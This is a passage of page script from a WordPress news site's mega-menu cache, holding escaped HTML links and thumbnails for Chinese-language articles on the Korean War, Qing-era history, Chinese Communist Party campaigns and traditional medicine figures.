block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 